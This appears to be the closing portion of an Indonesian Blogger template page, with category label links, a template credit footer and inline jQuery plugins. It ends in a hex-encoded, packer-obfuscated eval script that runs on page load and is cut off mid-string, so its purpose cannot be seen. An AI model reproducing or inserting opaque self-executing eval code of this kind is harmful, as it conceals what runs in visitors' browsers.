<a dir='ltr' href='https://www.yoedha.com/search/label/Sabun'>Sabun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sanur'>Sanur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sewa'>Sewa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sinetron'>Sinetron</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone'>smartphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20android'>smartphone android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20murah'>smartphone murah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20terbaik'>smartphone terbaik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphones'>smartphones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Someone%20Like%20You'>Someone Like You</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sosial'>Sosial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Status%20Facebook'>Status Facebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Teknisi%20Komputer'>Teknisi Komputer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tekno'>Tekno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/tempat%20karaoke'>tempat karaoke</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tips%20Diet'>Tips Diet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tokoh%20Orang'>Tokoh Orang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Transportasi'>Transportasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/ucapan'>ucapan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Usaha'>Usaha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Wanita'>Wanita</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Webhosting'>Webhosting</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Wisata'>Wisata</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget no-items section' id='footer1' name='Footer 01'></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'>Gooyaabi Templates</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x